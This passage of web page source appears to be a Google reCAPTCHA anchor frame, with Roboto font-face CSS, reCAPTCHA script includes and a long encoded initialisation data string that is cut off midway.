  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uoUpB7qEZG6RQKh1dHXWRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uoUpB7qEZG6RQKh1dHXWRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uoUpB7qEZG6RQKh1dHXWRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Dh8KHIsOFwpwYw5TDpMOzwp/CixdmL8Kgf8OvPhHDq2HCrsOAwqjDs8Klwr7DtMOcGH58wqRnRCdUWsOpdjbChcO1dcK+UsKLw4LCunLDiSAYwoZ0w6BowrzDuVZoDsOewpLDsUtIw7FZAMK6wrnCnsOgw6ZmAMKmNDtuwrvDqcKnZ8K/fMKhAcKywo0Mw5rDi3Yqw45oACAaw5fDu8OHwpbChmZrRcOEw6LDl8K9fsOBLsO0RzQfw65Vw5bCqcKCw5bCkMOJB8OowpNJwqQQS8ODwprClVlmSMOAEMOTwrl+BU/Dqk3DqXHDjVDDoMKHw55gw6fDiMO8w61bKB3CvyrDsDFzw5o7W3vCnnTCrcKlw4BGLEYhw63CicK3w4nCicKADikJw4QVwo9mASFYasKGSBbDjsOBw6/Ct8KKwpzDksOVwpPCkSvCnsOcLjLCrQAtBkdlwovDlcOUKsKsGMKhI0vDsMKCw7Y1WMKuHmVrWcKSdcKnQArCl3DDjsO4wrHDncO9ccOwwp7DvMKOw7DDh0I9w6wdw7YtLW44cC5ZwrXDskTCgHLCtQzDvD/DnGfDrCXDlsOQw4IPCljCgWJABsOmwpcgwozDqcK/wrc/w7sbAsOSIcKCwpx9GsKQwonCqcKpw6Npw7Vqw7kZwqJRFMOXwpxUHxLCvUc9w6/[base64]/Dp0fCpWrClcOuVSdueiEDw7vDkEN6IcK4wrREwrYgwrvDjk/DnsOiM8KKf8KhO8OQwqszwpgJRU8GPHRrwoEYw7Qfw6M3VQ/[base64]/Co2pLw5E5DGt+wrPDjcKxwr3CmVPDhT1qWMKAC8OiwqPDg8Orw5oDPFZdeicYFsO1f8K6B8OkFHbCocKgXMKVO8K1wonDmznCtjkQZlANw5/CrcO/[base64]/DtlHCj8KWw5LCusKewrcCw4IwP8ODw6bDiMKNU2/CvWsVwo/[base64]/Dr8Kzwos8F8OuF8ONR8KHw71Zw7LDiWzDsH/CvnHDmBrDqQ3DnsObwqlxwr7CvcOxwrxUwrRNw7gBwrIywqTDlsOSK0nDqCjCrX3CmMOcVsK8WsKbE8KbcMKDI8OZPyhsHxTCnsKcTMOYw7IRbRQuLcKywpZGPcK2ZsOKHsOmwrfCkcO5w4w1fcOXSgbCpg/[base64]/VxHClsO7w4rCl8K0wrvCpMKlwp0rwonCiW3Cow7CknXDiMKmGzTDgsKPFcOYdsOSLRN1w5bCm2vDji0kw6bCtMOUwrB9EMO/AwB/JsKyw7MNwpXCs8O/J8KjST9qwqfDmEPDvngnAgHDvsO+wqZ/w65awpnCklfCnMODWcOgwosKFsOVLsKEw7/DoW8TN8O/Th/CvSXDlmwWWsONwrXDq08DK8OCwotPNsKBQRbCo8KlCsKqTsO9NCbCusOiJcOJM0YkSUHDt8KUJcK4wpNKA3Rjw64CVsO5wrvDqsOvBcKuwqZESQ/DrFLCukZSL8O7HsOTw5PDnRjDqcKRMcOdB2DCpMKHB0IfXz/Chx/[base64]/w7vDvQ/CsG1KbhTDp8OpZ8O5wrHDjMKmw47CjcKvw7PCvTJ0wqpeXMKXScORw5nCmWYIwqE8SsKbJ8OCw7PDgcOtwo1RG8KNwowzBcKLfhV8w6TCqsOFwqHDpQ8dQVgzVMKjwoLDuWVlw70CcMOnwqVucsKkw7bDuFUSwoQdw7FmwoA7wrLDtE/Ck8OkOQvCvGHDusOfERvCisKbTCbCjMOSV0FZw5HCl3bDlcOJUMKBXQzDp8KPw6nDksOGwrHDpmtGaGQDHsK0SXwKwrA4ZcKbwoRDdytjwprCoEItDXpfw4rDrMOJOcOXw61zw714w6k/wrLCgWtmKTxjJzUqA2rCp8KwHywJfmrDiUbDrTHDjcO+FlsUGk0YZMKAwqPDo1tSMz8xw43CnsOnPcO2w5wZbcOgJGkTJmLCj8KgDxbCugFjb8KAw5/Cn8KwMsK8HMORDQzDt8OUwrvDvzvDlkY9S8KvwofDr8OXwq9Hw4ZZwobCk07DkD5wBMOOwpzCjMKpKCxTXcKcw40KwqLDmlXCgcKpE1wow7Fhw6pcEMOdRCADPMOUX8OJwqDCgg1uw65BwonDiz9Gw5ghw6HDqsKKecKLwq/DuSt/w7NuND4sw4fDjMKRw5rDvsKRd33DvUTCs8KDVwErASXDisKdAcOHUBJZIQUySn7DtsOMOGIOFkxtwqfDpn7Dm8KFw49hw5bCsV8hwp87w5MvHUjCssOEHcORw7zCvcK4e8K9SsOAaUhVeyh2UxNZwqvCvm/CkEU0BQ/DocKAYUHDqsKPT2fCiCR8SMKQQwjDhsKVw7nDrkMVJ8KSTsOFwrg/wqbChcOpZm8ewrvCosOswrY1bRjCkMKIw75Pw5bCnMO9YMOMTxh+wqjDv8Owwr55wr7CvVDDnTQjc8KxwowdPGFgPMOWXMOMwq/DqcKaw7nDrMK+wrNsw4TCm8OoP8OiDcOEZz3CqsOhw7xRwrUTw44eQhnDoDDCoT96HcKTD3rDqMKOLsKhbF3CtMOhPMOLdlvCucOiVUTDnCLDtcOuNsKYIRfDsMKZfXEyUGpZdsOOPAM2w4tLH8KJw6ZEw47CsmYTwr/CqMKow4TDgsK2PsKsVBwQEhQPdwHDqsOPAUVaIsK4cB7CgMKww6HDjkQlw6TCscOeXDREwpA6KcKeWcKgQT/[base64]/Cp8KRIcKTCsKQbMKTR8K7EiJCw4gscXQLwrrCuMORFTPDpsKeK8Oww5QuwrsUBsO1wpzDu8OkPsONNX3DsMKzPlIQWUPDvE0Kw45FwqDDuMK3PcKmbsK9w45mwpYpWWAKOFXDg8OBwojCscKrbUYYOcOZFXspw6FsQkZvR8KUYMONAlHCii7ClXJDwq/CsjbDqSjDtz1Fw71XMgBDF8KsYcOyNC4GJzlYBMK/wrXDkWrDt8OKw4DCiH/CqcKxw4sTAnbDvsKDBMKxQllww4tPworCmsKAw5LCncKxw7NbZMOFw7M8eMOmJlRIaGDConLCiyfDmsOcwo/Cg8KEwqXCliprNMOVZwfDvMKmwqdHCGjDiXvDhF3DocKcwqXDqsO3wqx9H2HCiRvCtG9MCsKBwoHDpjjCqHnDrF5rA8OOwo0vKi1WMcKzwoEUw43ChsO1w7NjwpbDjAM4woDCrjDCpcK0wpB0Y13Crw/DuWDDuzrDicOjwrh/wrXCjFpVCsK8Sy/DlQwiFTzCoDXDvMOrw7vCi8OMwp7DoRHCgXcSUcOKwqfCpcObaMKSw5xWwqzDrsOGw7Rbwr1Jw4hWJcKiwqhlV8KEwqRNw7c1Y8O2w6E0w4TDuFsCwprDvcKCLlfCqz09ECLCtsOGW8O/w7/CrsOYwrcZLmHDmsOpwpjCssKiRMOnNF7CnS5DwqVHwo/CkcK/wrvDp8KTR8Kmwr1Cwq49w5XCgsOkQ2xXak19wrN2wrkjwq7CnsKCw4zDvC3DoGDCssKECg/[base64]/C8OYw5bCj8KBTTR0w4xVHRjDvUjDtcKrwoUvwoRewojDvlrCr8KTwp3Di8KnIgIJwqrCnQDCkcOUWibDocOPO8Kowq/DnznCucO3IsOdF2fDkFtkwo3DisOSfsOaw77DqcOVwobDlk4Dw6rCimImwrtMw7RRw5XCvMKoDj/DkX5ebRMaXidHGcOdwp8PW8O1w6RPwrTDpMKZQsKOwr4tOg88w41nFRkcw4YfOcO+WB5jwr/DvMOuwpcLVsOvfcKkw5rCjsKLwpFUwoTDs8KJJ8KXwo7DuGPCtxA2DsOoPTnCp3jDkWIIXVTCtsKXw7Ycw65tCcOBU3zDmMOIw6fDsMK/RXjDr8KKwqYDwr0vSXtpRMOSPRY+wozCmcOlExcIVyN+KcKWF8OwMAHDty89fsOhHcO1PQY8wr3DnMOCMsOww4AcRx/[base64]/w6jCgMKjHGZow5bDrCbDqFLDicOzNcO1IQMOw4LDqQLDlDrDtBxiw6h0FMKCw6/DuA5DwqpHwq0nWsOswr8sHnjDvzzDlsOkwrhzBMKow6J7w4Vmwr1jw5VYwpETw5jCj8KxJEPCmVJGw7JywpXCvlnDn3xew7piwo55w7V/wqLDg3o6RcKZBsOUw53DvcK3w7Jjw77CpsOtwpHDhyR0wpk2wrzCsHvCiyzDh3rCiFbCtcOAw4/Ch8OdS3RtwqEFwoLCnlfCqsO8w6PDmj1sfgPDiMOJbksvPMOaewoYwqnDjx/Cq8KUH1jCg8O7DcO5w67CkMO9w6vDoMKnwqnCoExBwoMPIsKuwp0DwrZTwrrCkD/DsMOfazDCgMO1UG/DqcOGVVt9KcO4UMOwwq3CjMOHwqjChn4DdlbDksKjwqR8wrjDmEfDp8K/w63DpsOAwoA2w77DgsKLRzvDpAlfFR3DkixDwolcOEvDjjrCosK1OALDusKAw5Q8CTlVJ8OnKMKxw7XDssKfwovCmnsGRGLCqsO/KcKjwotcIVrCr8KdwqnDn0AxHjTDosOGHMKhwp/ClzNiwqZGwozCkMK3acO+w6vClFzDkxUYw6nDixZGw4rDucKfwprDkMOpTMOTw4HCoVbCohfCpE1Jwp7Di3jCn8OJPloRHcOlw6TDmzxlIB/DlcOTK8KZwqLDvBzDvcOra8OnAH5ubsOXTcOnZSkuc8O3LMKMwrrCjcKCwo7Du1BHw7gEw7vDp8KOIMKvRsOZTsOmOcO1JcOrw7PDpVPCn27DqC1zJsKTwp7CgsO5wqfDvMOkcsOZw4LCo0wkIyvClj/DtitJAMKUwobDty7DsnMyDsOYwqpgwr5IbSbCt14KQ8KYwpvCmsOuw5tCTMKeHMKgwqh6wpw4woLDjMKHw4xZTFDDo8KQwpsWw4APP8O8ZsKZw6zDpAMLccObIcKCwqrDgcOSaCUzw73DpQnCuiDClww5HGMfSzrDisO0GCpTwojCoHDCpFzCtsKfwoDDnMO3ah/[base64]/wrgewogqw6bDiMOvJ2oMwpnClMODwp03w53Cok/Dt8KHED7DpCNywprCoMKTw7Nkw7NiYsObTzBrGkIROsOBNMOTwrR9eDbClcOyQlHCksOuw5HDtcKUwrcoEsKjMMOlX8KsMVJqwoQJTwXDscKUw6hRw4UCUg1LwrrDlBfDg8Ogw5BMwqprasOvE8KJwrgcw5olwqXDvD7Dv8KKMw5YwrXDgA/CoU7CpkbDkHzCrBfDrcOBwpUEbsOFdyNSJcK9DMKvQw0GeC7CjHDDo8OOw7/[base64]/[base64]/CmlLCkHhNTGtdw7fDjzNdwrJ4w5Baw7ZkBsKYw4jDh0HDmcKLw7HDrMKww55sZMO7wqQuw6IEwocGW8O4AcO2w77Ds8K8w6zDiUjCuMO+w4HDgcKSw7pQUnIVwqnCrxrDkMKnVmV6e8OdUAwOw4rDg8Oqw4TDvAZbwrgSw5tsw5zDhMO/H1INwpjDlMO4ScKFwpBiACHDvsO2CCVAw6paWsOswrbDuxvCpHPCt8O+E3bDqMKnw4nDucOFaGrCmsOzw54FVhjCh8Kiw4hfwpnCjQpyT3nDmQHCsMOTKF7CiMKdJmJ7IMOVMsKGK8KfwqYLw7LChRRXIsKtO8OdD8KgPcOfWx/CkEnDvW7DocKjfcOxA8OnwqdqXsK8ZsKpwpYKwqoDKAg+S8ODKxDCiMKxwrvDucKWw5bCscOwNcKoMsOQVsOhIcOJwqh0wr/CliTCkmJxR1vClMKMR2/[base64]/DrMOVw4zCkMO3w7BWwr/CicOrw4nCg8OWLk4qw5xHKcKWw4rCiVHCv8Ojw6A4wpZ/BMOTFsKDS23DucKrw4zDlWMORQoUw7gwXcKXw73DvMO4Y29cw4tPKcO9ckfCv8KnwptqQ8O6fkfDv8KJP8KbDHUoSMKuPTIXDSsYwo/[base64]/CjVFUw73DjsOBwrrDpsKkX8OyFw5YNMKlw6JuXTfCul3CtF3DtsOEElwjwrVTewNCeMKmwo/Ck8OOQGbCqgYebhkGGkHDlVkJKz7DqVfDqR8kN2nCjsO2wqrDn8K9wp/[base64]/Cr8O6w5RwK8O+PcOIwrbCqDdCEQbDng7Cr2jDp8K9U8OdDHAMw7B5LlDCgMKdH8K9w6c3wok8w64ywpDDvsKlwrLDkkw/[base64]/w7wpSMOAwrZiQcKdwpcwwqI/H8OlIMKqw6HDncKKwrYVZF/Cl1vCs0U5W3oZwp8JwpbCi8Khw7gVScOkw5fDtiHCpjHDrn3Cp8K2wqY/w4bCmcOZUcOnNMKOw6s+w70lFDTCs8KkwqPCqsOWJkLDlMO7wqzCtS9Iw7YLwql/woJvHisUw6vDicOSXiZQwpxecQ8DecKVQsKowrEOWzDDk8K5XSfCmWorcMOYHELDisO6JsOsCxsgZhHDucK9cSdZwrDCtFfCjcO7KVjDuMKdKy1iwpZswoIpw4YKw51aZcOiN3LDhMKYPsKfDmpYwqHDlgjCksO6w4J/[base64]/wrAGR8OPw4QNwr0Rw693w6TCgMObw70FME/DucOMw58Nd8O1w4Axw75+w4bCiG/[base64]/DgU/CqjsLw5VBw4xpw5XDmmwqwqgNa8O9SsODwq7CsSJrcsKcJMOlwqRow6h/[base64]/Dq8KqWcKtwoXDkkIWAMK5wqtGwrTCgMKoDB/Cp8ONw57CqS8Iw4PCnFZ+wq9hIcK9wr0vLMO5YsKsM8OMDsOCw6zDiznCl8K0VDUuYQPDtMOBEcKUFFNmWiQ9w6RqwoRXasOrw4M0Rz9dAcKPHMO8w7fCvxvCocOxwqPDsSfDvznDuMK/[base64]/DpULClTPDnMOcwrNHw5PDjH3Cq8KPS8O+FjvDksKCKMOnMsO8w64fwqtNw7ICP2rCimTCvwXCrcOYNEdvKCfCi2orwq4/UQTCvcKZawU6GcKPw6thw5fDiV3CssKtw7NzwpnDrMOXwpduIcO9wpB8w4TDn8O2Nm7DjDHDlcOxwr1gdz/Ci8O/C1PDsMOvdcKuXA9zcMKawqzDscKcDl3DmsO6wpwtYWvCvMOzISfDtsOiTCzDscOEwqxrwrvDonTDuxEHw6sSH8OSwphhw705CcOzRlgXc3c5SMOHSWcUccOuw41SQT7Dhx/ClAodYjEfw6vCrMKlbsKAw5lOI8KkwqQKaxHCvWTClUZ3wrBGw5HCuULChcKaw4XDsh7CpFbCn2UbPsODfsKnwoUGRHDDlsKCGcKuwrrDiz4Aw4/[base64]/Dv8OrwqzDkwhOw4MIdh/Ci1bCmsKXwoYiczccEjXDvXXCm1/CmMKpYMKBwqrCrxZ/wobCgcKhEsKJL8OCw5dzLMO4Qjgna8KBwrlpNAlfKcOHwoBYK21mw4fDmHRFw7fCsMKES8O3U1/[base64]/DqTklcUQVc0fDscK4wonCiMOkwp1Yw541w5nCvMOlw6RQZWPCln/DtEALUljDt8KELcKEPWdfw4TDrX4XbzPCk8KewpwuYcOsbQl/InVjwrx6wpbCrsOJw6zDsREIw4LCscO6w4TCsTQIRDQYwojDg3IdwoZbFcK1c8OaRTFdwqjDhsOMekV0eyjChsOFYSDCjcOKURFwfg4ww4YEGV/CscO2UcKIwpAkwpbDjcK8PlXCrWF/RxtRI8O6wrPDunDCi8Olw64TVE1IwqFnE8KRdMOUw5VhWFgrbcKGw7Y+EmlMZiTDlSbDk8O5EMOPw545w55ncsOxw5oVKsOLwoFdATPDjcOjW8OPw5/[base64]/DvcKbwqQ9wrbDgsKHKEjDtg41wqnCi1HCvkHClcKmwpdvwqjCsETCkxhcM8OEwqrCk8KPKl3ClsOVwqtJw4/CkwTCmMOEXsOYwobDvMOzwrEBHcO2JsO6wr3DhinCpsK4woPCi1LDlXIpJcK5WMKTRcKMw5U7wqHConMwFMOww6PCj38bP8O/wqfDpMOGJ8K1w5PDusOMw7UzSmZNwognKcKtw4jDmjg3wqnDvk/CtBDDmsKsw583Q8KwwoRQBjhZwofDhC55X00yQsONccKCbSzCoizCoXkDKwcHw77CgyVKcsK1UsOtLkvCkg0GA8OKw6UydsK4wohCUcOswrHDiTNQR3dOQQApH8OZw6LDm8KEG8Ovw5tbwpzCuTrCunUOw7/CjCfDjcKcwrADwrTDm03CsHxYwpghwrvCrTtwwpwbw6PDinfCmW0IDU5DFBZVwq/[base64]/[base64]/DnyFAwpnCj8OuH8KeZMOcB8Kew4DCucOAwoRWw5dxGzHDu0FnUEttw6J8e8K6woQuwoPDnwQ/BcKIOTlrBsORwqrDhjxRw5dhf0vDswzCvRPCiELDrMKQasKZwo89DxQxw5Bcw5QmwpohZnLCoMKPXBLCjA1aVcKBw5TCgjpVTWrDmibChcK9wqY+woEJLi9eJ8KdwoRQwqFsw55VQQsHVsOkwrtPw6fDicO/MsKQVwFlU8OaFk5QUG/CksKOZsOxQsKxdcKLwr/[base64]/w5bCp2JaaAzCmVDDpMO8SUvDpsKHBTVuZ8O1wokrZ1/DugXDpGXDq8ObUU7CpsOQw7o9FDZABkDDmF/CjMO3H25Cw7pSCBHDj8KFw45lwogyVcKVw7Ulw4/CksOow7xNKAFXCDHDnMKfOyvCpsKUw7PCusKpw5g3IsO2Uy8BNBjDk8OTwq5xL03ClsKVwqJlTB9KwpA2FWTDuDnCqUcHw4PDoWjDo8KvGMKCwo84w4oPaGQmXA1TwrPDvjVlwrnCukbCsyFlYxvCgcOvY2LCk8O1FsOxwp41wr/Cs1F6wqY8w7l6w6/[base64]/InrDhl80AcKLwrUlV8K3w5Ziw69wwp3CsMKDwqHDrRjDt1bCvRpDw7ZawpfDiMOCw7fCohspwqPDjk7Cm8OCw4xgw6rDv27CrxdQf2dZCFbCrMO2wrJbwoXChRXDusO/w51Hw6/CjsOOC8K3d8KkH37Co3URw4/CvMKgwrzCnsKnQcOuOis1wpFRI17DocOrwrlOw7jDpk7CoWLDi8OrJcO4w7ULwo9Odk7DtUnCmjMUVBjCmVfDgMKwIS7DnXh0w6HCncOtw57DjU5NwrgSCEfDm3Zqw77DrcKUGsO+XwsLK3/CoDvClcOvworDn8OJwqzCp8Ohw5YkwrbCp8OYe0Nhwo5Ww6LCoFDCkcK/w45gHcK2w59pCMOpw5Vaw7EjGHPDm8KRKMOsX8O7wrnDlcKJw6JDWX8lw47CvmdHfHXCtMOnfzt2wpPChcKcwpQfbcOJCnlbM8K2HcOwwoXCsMK/DMKkwo7DsMK4d8OeYcKxGjYcw6wIOGMsT8OgfENtT1/[base64]/w63DvcOzFVYXwp57AMKNIMKtw6/DpMKbSR1Ra8OXZMO2w5cgwozDjsOEO8KaVMKQI3vDsMKow6gIb8KEIDFSEsOcw4VZwqoRfMK9PsOQw5lewq8Ew7rDjcOxQwjDh8OowrQIKjHDhcOwLsOZdl3CgxbCrsO1QW8zDsKICsKYHhoUYMKRIcKVTMK7bcOBIzA1PlsHdMOfLRYxX2XDpnJLwpp/WwAcHsORST7DoG9WwqNQw4BvLSsww6vCtsKVTURewpZUw7ZPw4LDqAHDv0nDnMOeYR7Cv2jCpcOEDcKaw5IWTsKjIA3DusKbwoLDrG/CpGvDsXsRwr/CsFbDq8OJP8OWaD19PUjCqcOJwo42w7Juw79Kw4/DpMKHIsKsbMKqwrh9eSRQUsK8ZXI3wqErJ1Yvwqs8woBOcykwChpRwpXDpAjDnHPCocOhwqInw6HCu0DDnMOFZWXDogRzwo/[base64]/DjcOIUsOSQsO8w7DCrsODQwnCsMK/wqMlRUnCsMOURcKjKMObR8OSYE3CjRTDkCrDmS8OAkoaRFQLw5wgw5PCpSbDgsKBUkB4JyXChMKvw6Jrw4prETTCocO/wrvDoMOfw7bCuAzDusOrw4EMwpbDgsKmw4pGAXnDhMKnSsK+GMKgQ8KVScKyacKlUAAbTTzCiFnCsMOEYEDCocKJw5jCn8Olw7rChgHCmjcAw7vCvmYrUgHDpmQcw4vCin/DmBY/I1XDsgwmA8KEw7RhA1fCo8OkH8Onwp3CisKuw6/CvsOcwrs+woZewp/DqSs3Ox8uIcKzwqFOw48cwrItwq/CqsOXFMKYe8ONUENcX3MZwpZ3KsK2UsO3U8ODw4Mww7ErwqLCog8IWMO+w5TCm8OUwqYaw63CoQrDg8OGSsKfWF0RflPDq8O3w7HDucOZwoPCpBrDsVY/wq8IR8KewrzDijTCiMKhNcKeemXCkMO+OGslwo7DosKpHEvDhiFjwqXDq1x/D1tURB1Ywqs+Z29tw5/CpiZ2ZkvDoVzDscOwwohswq7DkMOIF8OFw4QdwqPCrhN1wo7DgBrCkA9nw6dXw5dWPcKfa8OUBMKiwpZnw4vCrVZnwpHDsh1Pw4EMw5JEeMOmw4MDDcK4IcOzwrx1KcKHAmXCpR/DksOaw5MnJ8OYwoPDg3bDhcKeb8OlN8KPwr95CjxSwpt/[base64]/CrcKpwrjDnsKUw73Cow5uH1ouw7ctw7DCn31sAVPCv3jDm8O2wpTDljzCvMKwD23CsMKnGAzDt8OXwpQfI8Oiwq3CmmvDncOXCsKiQsKOwpXDr0HCvsK2YMO2wq/DsxFqw55NbcOawpLDukMiwp4gwoLCq2zDlQ83w6rCiW/DnCAMMcKgIjDCmnR4GcKUEntnDcKADcKYaQjCj1nDsMOcX2JTw7dewpw8GcK4wrTCk8KDTyDCo8OUw6xfw64lwp9wdz/Cg8OCwo0lwpTDqCPCnB3CscOHPcKhVwZiX29lw6TDpk42w4PDr8KvwrLDqjt4K2LClcOCKMK2wpBBXWEnTcKDNMOXJRpgSFTDssO6aHxHwqpfwr0KPcKSw7TDnsKxEcO6w6oTV8KAwojCuGTDvDZEI154NcOpw5M/wo13I3FLw7vDq2XCu8OUC8OLdxPCkcKmw5Euw5UzZMOVI1DDkVvCrsOowpZOYsKFfXtOw73Cv8Oww4dpw6jDtMKqccOPCQl7wpB2cH9cwrhLwpbCqF7DqQ3ClcK+wp3DnMKdKynDpMOGD1JWwr3DuRpSwpJiWD1vwpXDu8OZw4/CjsOkeMK+w63CtMODaMK4SMOQBMKMwoQqTcK4AcKvE8OJTFvDoyvCh2DCs8KLNQHCl8KXQ33DjcKgGsKtQcKwCsOawr/CnyzCvcOqw5QMHsK/[base64]/DusKseXMuwqPColkyd8KBIE3DrMOzF8OPwoMhwqkEwpcXw5/DoyfCg8K6w6Y5w5DCjMKrw4pUfizCmg3Ci8O8w7JHw5/CpGHCpMO7wo/CgiNGAMK3woplw5Ilw7FqP2TDumx9YBjCqcOUw7rCnjpOwr4zw7wSwofChsKjasKnNFzDpsOUw7nCjMOqA8OaNAvDjw0bRMKhHikbwofDrg/DlcORwro9OzI4wpcNw7zDjcKDwrbCksKewqt0KMODw6d8wqXDksKqDMKGwqciYHTCgU/Cq8ONwpLCvAoBwp00csOwwrfCl8KhQ8KdwpFHwovCnwILBxVSM0gRLwbDosOXwq8DZWjDucKWFSfCnkhuworDnMKowqzDoMKeYU1aCgEpMXwwTGvDp8OADhUJwofDu